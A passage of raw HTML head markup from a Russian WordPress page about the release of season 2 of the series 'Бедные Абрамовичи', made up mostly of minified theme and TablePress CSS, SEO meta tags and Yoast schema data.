.admania_lvedtadaccordion34,.admania_lvedtrespectitem34 .admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Бедные Абрамовичи 2 сезон — дата выхода, описание серий</title><meta name="description" content="Бедные Абрамовичи 2 сезон — продолжение комедийного сериала. Дата выхода 2 сезона на START. Актерский состав. Описание серий. Трейлер" /><link rel="canonical" href="https://kogda.pro/serialy/bednye-abramovichi-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="4 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/bednye-abramovichi-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2023/09/bednye-abramovichi.png","contentUrl":"https://kogda.pro/wp-content/uploads/2023/09/bednye-abramovichi.png","width":650,"height":412,"caption":"Бедные Абрамовичи 2 сезон — дата выхода, описание серий"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/bednye-abramovichi-2-sezon#webpage","url":"https://kogda.pro/serialy/bednye-abramovichi-2-sezon","name":"Бедные Абрамовичи 2 сезон — дата выхода, описание серий","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/bednye-abramovichi-2-sezon#primaryimage"},"datePublished":"2023-09-29T18:15:24+00:00","dateModified":"2023-09-29T18:15:24+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Бедные Абрамовичи 2 сезон — продолжение комедийного сериала. Дата выхода 2 сезона на START. Актерский состав. Описание серий. Трейлер","breadcrumb":{"@id":"https://kogda.pro/serialy/bednye-abramovichi-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/bednye-abramovichi-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/bednye-abramovichi-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Бедные Абрамовичи 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Бедные Абрамовичи 2 сезон&raquo;" href="https://kogda.pro/serialy/bednye-abramovichi-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 